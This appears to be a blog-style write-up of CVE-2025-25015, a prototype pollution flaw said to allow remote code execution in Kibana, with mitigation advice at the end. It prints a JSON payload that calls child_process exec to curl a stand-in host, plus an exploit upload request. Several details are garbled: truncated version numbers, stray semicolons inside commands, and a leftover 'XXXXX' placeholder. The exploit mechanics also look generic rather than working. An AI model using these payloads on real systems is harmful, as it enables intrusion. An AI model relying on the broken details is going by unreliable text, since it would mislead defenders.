A critical vulnerability, CVE-2025-25015, has been discovered in *Kibana*, the popular open-source analytics and visualization platform designed for Elasticsearch. This security flaw allows attackers to achieve arbitrary code execution (RCE) through prototype pollution by uploading specifically crafted files and making crafted HTTP requests.
What makes this particularly dangerous is that, for Kibana versions 8.15. up to (but not including) 8.17.1, any user with the low-privileged "Viewer" role can exploit this. For Kibana versions 8.17.1 and 8.17.2, the vulnerability still exists but is only exploitable by users with particular elevated privileges.
Below, I’ll walk through the details of this vulnerability, including code snippets, how it can be exploited, and how to keep your Kibana installations secure.
Vulnerability: Prototype pollution via crafted file upload and HTTP requests
- Product/Component: Kibana
Kibana 8.15. – 8.17.: Exploitable by Viewer role
- Kibana 8.17.1 – 8.17.2: Exploitable by users with fleet-all, integrations-all, actions:execute-advanced-connectors privileges
Impact: Arbitrary code execution
- Exploit complexity: Low (no prior authentication required beyond base user, depending on Kibana version)
Understanding Prototype Pollution
*Prototype pollution* happens when an attacker manipulates a JavaScript object’s prototype. This can allow them to inject or overwrite properties accessed by other parts of the application, possibly leading to huge security issues, like RCE.
Example of Prototype Pollution
// Innocent looking merge function in Kibana's codebase
function merge(target, source) {
for (let key in source) {
target[key] = source[key];
}
return target;
}
// Attacker uploads JSON containing __proto__
const attackerInput = JSON.parse('{"__proto__": {"evil": "true"}}');
// Merges attacker input into config object, polluting prototype
merge(config, attackerInput);
// Now, ALL objects inherit 'evil' property globally in the app
console.log({}.evil); // 'true'
1. Attack Vector: Crafted File Upload
Kibana includes file upload features for certain integrations. Malicious users can upload a file with a JSON structure (or possibly other formats) containing keys like __proto__ or constructor.prototype—triggering prototype pollution in the backend.
Save the following as poison.json
{
"__proto__": {
"exec": "require('child_process').exec('curl http://yourserver.com/owned';)"
}
}
2. Triggering via HTTP Request
An authenticated attacker (as per privilege conditions above) uploads the file and triggers the handler endpoint that naïvely merges uploaded data into configuration or runtime objects.
Exploit Request Example
curl -X POST "http://kibana-host:5601/api/integrations/upload"; \
-H "kbn-xsrf: true" \
-H "Content-Type: application/json" \
--data-binary @poison.json \
-u attacker:password
3. Consequence: Arbitrary Code Execution
Once the poisoned config/object is used in a context that trusts those properties (such as spawning a child process, manipulating filesystem, etc), arbitrary code execution occurs, possibly even granting full server control.
Kibana 8.15. – 8.17.: Everyone with Viewer role and above.
- Kibana 8.17.1 – 8.17.2: Only users with fleet-all, integrations-all, actions:execute-advanced-connectors privileges.
This means that even low-privileged accounts can pop shells or take over your Kibana server if your system falls in the more vulnerable versions.
Upgrade Kibana to at least 8.17.3 or the *latest available stable release*.
- Restrict user roles and privileges wherever possible, particularly for upload and integration features.
Official References
- Elastic Security Advisory (ESA-2025-12)
- NVD Entry for CVE-2025-25015
- Kibana GitHub Issue *(replace XXXXX with actual issue ID once public)*
Additional Resources
- Prototype Pollution Attacks Explained
- Securing Kibana Deployments
Conclusion
CVE-2025-25015 proves that even widely trusted and enterprise-grade tools like Kibana can fall victim to classic web security vulnerabilities—like prototype pollution. The bug shows how powerful upload features can be abused with crafted files and HTTP requests.
If you run Kibana in production, immediately check your version and patch if you fall within the affected releases. Beyond upgrades, keep a close eye on your user roles and always restrict unnecessary upload/integration permissions to limit damage from these classes of bug.
*Stay safe and patch early!*
*Disclaimer: This writeup is for educational purposes only. Do not exploit systems without explicit authorization.*
Timeline
Published on: 03/05/2025 10:15:20 UTC
